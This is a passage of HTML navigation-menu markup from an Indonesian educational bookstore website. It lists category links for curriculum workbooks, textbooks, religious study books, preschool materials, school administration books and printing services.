		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-23723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
